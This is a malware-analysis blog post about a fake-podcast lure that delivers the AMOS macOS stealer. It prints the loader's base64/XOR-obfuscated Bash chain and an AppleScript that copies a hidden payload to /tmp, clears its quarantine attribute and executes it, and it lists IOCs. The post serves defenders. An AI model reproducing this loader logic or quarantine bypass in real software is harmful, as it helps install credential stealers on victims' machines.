Today's host: AMOS Stealer
A fake podcast with real consequences
You were going to be a crypto superstar, invited to a top-notch podcast, but instead you ended up with all your credentials being sold on darknet markets.
That could already have been a true cybercrime podcast episode, but luckily we are here to turn it into a cybercrime article and an advisory to help you avoid becoming a victim.
Let’s talk about the Fake Podcast Malware Campaign.
A fake podcast
It all started with a script we are all familiar with by now: a DM on a social platform asking people in the crypto space to join a podcast episode about themselves and the projects they are currently working on. A classic move, but if they are still pulling it out maybe it’s because it works.
After the formalities are set, the victims are lured to fake websites impersonating online meeting platforms such as StreamYard or Huddle. Once on these faux platforms, an error message is displayed saying something went wrong (either the browser is incompatible or it cannot connect to the platform) and that a desktop client should be downloaded and installed.
A DMG (a macOS application installation disk) is then downloaded, posing as either Huddle or StreamYard.
But this is, in fact, Atomic macOS Stealer, better known as AMOS, and the only thing it will connect us with is a darknet market to sell our login credentials and cookies.
Scalpel please. Time to conduct dangerous, unlicensed and semi-legal surgical practices.
Gutting out AMOS Stealer Loader
Atomic macOS Stealer, or AMOS, is an advanced information stealer aimed at swiping your login artefacts, including credentials and cookies. It was spotted being distributed via creative, up-to-date methods such as ClickFix and by mimicking trending brands and products like DeepSeek. Once deployed, say goodbye to your accounts; expect impersonation around the world and, basically, the loss of your entire digital life, from banking apps to gaming platforms.

In this case it was distributed as DMG installation files, let’s pry them open:

First things first, our threat actor forgot a .DS_Store file, which often contains valuable ‘easter eggs’, not necessarily suitable as actionable intel but rather useful settings. A strings scan shows the project was originally nicknamed infosec_hello.

See those files with weird extensions like .Iwv and .Ztz?
Those are Bash scripts disguised as something else!
Both samples contain heavily base64 obfuscated code that is later decoded and XORed via Perl:
#!/bin/bash
if false; then
EiqLwP=701
jMVppY=443
vNcakstx() {
local var=578
return 0
}
ufuhgwOg() {
local var=653
return 0
}
echo 'DulhopPRRO'
fi
EmZCKs() { echo "$1" | base64 --decode; }
#[...] Snippet removed by Mauro
iRXoEI=$(echo "$ZBoaKw" | base64 --decode | perl -e 'my $key = pack("H*", "da7db7be616a94cc46357f272a1408b0"); my $data = do { local $/; <STDIN> }; my $k = length($key); for(my $i=0; $i < length($data); $i++){ print chr( ord(substr($data, $i, 1)) ^ ord(substr($key, $i % $k, 1)) ); }')
EAhJHD=$(EmZCKs "$iRXoEI")
eval "$EAhJHD" But what does this code do? Well, the chain is the following:
💾 DMG File > ⌨️ Bash Script >
🎭 Base64 > 🔀 Perl XOR > 🎭 Base64 > 🍏 AppleScript
So, it actually loads an AppleScript via osascript:
osascript -e 'on run
try
set diskList to list disks
end try
set targetDisk to ""
try
repeat with disk in diskList
if disk contains "Huddle" then
set targetDisk to disk
exit repeat
end if
end repeat
end try
if targetDisk is "" then
return
end if
set folderPath to "/Volumes/" & targetDisk & "/"
set appName to ".Huddle"
set appPath to folderPath & appName
set tempAppPath to "/tmp/" & appName
try
do shell script "rm -f " & quoted form of tempAppPath
end try
try
do shell script "cp " & quoted form of appPath & " " & quoted form of tempAppPath
end try
try
do shell script "xattr -c " & quoted form of tempAppPath
end try
try
do shell script "chmod +x " & quoted form of tempAppPath
end try
try
do shell script quoted form of tempAppPath
end try
end run'This AppleScript does the following:
Lists mounted disks and looks for a volume name matching the lure, for example Huddle or Streamyard.
Builds a path to a hidden file on that volume, .Huddle or .Streamyard.
The initial dot (.) indicates a hidden file or directory on Unix systems.
Copies that file to /tmp/ as /tmp/.Huddle or /tmp/.Streamyard.
Clears extended attributes with xattr -c to remove quarantine.
Marks it executable with chmod +x.
Executes the copied payload from /tmp.
And what exactly are those hidden files, .Huddle and .Streamyard? Those are the AMOS samples, which we are not running for… safety reasons.
But we know someone who will gladly detonate them: the CrowdStrike Sandbox.
Wear your safety goggles. We are going to blow things up.
Detonating AMOS Stealer
We submit both the Loader and the sample for detonation to see how they behave individually.
As expected, the loader itself can’t do much without the final AMOS payload. It merely prepares the environment and then waits for something that never arrives. Still, we can take a look at how it works and what it does to set the stage for its partner in crime.


On the other hand, the sample itself fires up all alerts on the platform. Every behavioural sensor, network indicator and file operation gets flagged, making it crystal clear that the payload is malicious.
That is actually good news: while the loader tries to be subtle, the final AMOS sample leaves enough noise to be reliably caught in a sandboxed environment.
In short, the stealth ends as soon as the real stealer steps in and thanks to that, we can trace its actions, extract IOCs and turn this fake podcast into actionable defence.
It’s time to stop the recording, send the raw tape to the producers, and dismiss today’s host: AMOS Stealer.
As always, do your own research, stay safe, and don’t get rekdt.
IOCs
URL:https://streamyard.ai
SHA256:69b859db7397a04bb1f1c2ff9d987686b5ce0c64ec8fc716c783ed6dd755e291
SHA256:c275252592228b51b3934a9b3932d269c2f9132caad5f51ae54216ec147a8834
URL:https://x.com/BillyBitcoins
Domain:streamyard.ai
Domain:huddle01.com
URL:https://huddle01.com
SHA256:f7d138a4fa15215c4e747449f31b2b6b6726aed00a9cc9e3ec830df366c1437f SHA256:af4ba47f760ae08bce49c7b7c16e9dcff7df7eff53f27abc0c2a1eee1cea6085 FilePath:Huddle.Iwv
FilePath:Streamyard.ZTz
SHA256:9665dac619c7d17a2fafd32f2df77f27dc39135d31235a748bd95ac137005e9b
SHA256:f7fe593806aa2b2486e2052c582b1b8423b2455bf9392fa42b1d2cb6d98ca897